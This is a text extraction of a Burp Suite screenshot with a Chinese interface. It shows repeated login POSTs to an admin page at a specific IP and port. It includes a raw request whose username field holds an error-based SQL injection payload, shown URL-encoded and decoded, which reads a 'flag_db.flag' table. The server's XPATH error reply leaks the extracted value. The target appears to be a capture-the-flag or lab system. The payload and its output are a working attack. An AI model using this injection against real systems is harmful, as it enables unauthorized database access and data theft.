 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
记录超出范围的代理流量已禁用 Re-enable
过滤: 隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 注释 TLS IP Cookies 时间 监听端口
534 http://111.9.41.91:53008 POST /admin/?r=login ✓ 200 254 HTML 111.9.41.91 10:47:01 14 ... 8080
533 http://111.9.41.91:53008 POST /admin/?r=index ✓ 302 210 HTML 111.9.41.91 10:46:55 14 ... 8080
532 http://111.9.41.91:53008 POST /admin/?r=login ✓ 200 269 HTML 111.9.41.91 10:46:48 14 ... 8080
531 http://111.9.41.91:53008 POST /admin/?r=index ✓ 302 210 HTML 111.9.41.91 10:46:43 14 ... 8080
530 http://111.9.41.91:53008 POST /admin/?r=login ✓ 200 254 HTML 111.9.41.91 10:46:36 14 ... 8080
529 http://111.9.41.91:53008 POST /admin/?r=index ✓ 302 210 HTML 111.9.41.91 10:46:31 14 ... 8080
528 http://111.9.41.91:53008 POST /admin/?r=login ✓ 200 265 HTML 111.9.41.91 10:46:24 14 ... 8080
527 http://111.9.41.91:53008 POST /admin/?r=index ✓ 302 210 HTML 111.9.41.91 10:46:19 14 ... 8080
526 http://111.9.41.91:53008 POST /admin/?r=login ✓ 200 258 HTML 111.9.41.91 10:46:12 14 ... 8080
525 http://111.9.41.91:53008 POST /admin/?r=index ✓ 302 210 HTML 111.9.41.91 10:46:07 14 ... 8080
524 http://111.9.41.91:53008 POST /admin/?r=login ✓ 200 260 HTML 111.9.41.91 10:46:00 14 ... 8080
523 http://111.9.41.91:53008 POST /admin/?r=index ✓ 302 210 HTML 111.9.41.91 10:45:55 14 ... 8080
请求
美化 Raw Hex \n
1 POST /admin/?r=login HTTP/1.1
2 Content-Length: 291
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko)
Chrome/4.0.211.0 Safari/532.0
5 Host: 111.9.41.91:53008
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: close
10
11 user=
XSwz%27%20AND%20EXTRACTVALUE%281551%2CCONCAT%280x5c%2C0x7171626b71%2C%28SELECT%20MID%28%28IF
NULL%28CAST%28%60value%60%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C21%29%20FROM%20flag_db.flag%20O
RDER%20BY%20id%29%2C0x7176717871%29%29%20AND%20%27jDgn%27%3D%27jDgn&password=WzGt&checkbox=1
&login=yes
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 02:46:55 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '\qqbkqywaq{okjzxdHdsa}qvqxq'
搜索 0高亮
Inspector
返回
Body参数
名称
user
值
XSwz%27%20AND%20EXTRACTVALUE%281551%2C
CONCAT%280x5c%2C0x7171626b71%2C%28SELE
CT%20MID%28%28IFNULL%28CAST%28%60value
%60%20AS%20NCHAR%29%2C0x20%29%29%2C1%2
C21%29%20FROM%20flag_db.flag%20ORDER%2
0BY%20id%29%2C0x7176717871%29%29%20AND
%20%27jDgn%27%3D%27jDgn
解码: URL编码
XSwz' AND EXTRACTVALUE(1551,CONCAT(0x5
c,0x7171626b71,(SELECT MID((IFNULL(CAS
T(`value` AS NCHAR),0x20)),1,21) FROM
flag_db.flag ORDER BY id),0x7176717871
)) AND 'jDgn'='jDgn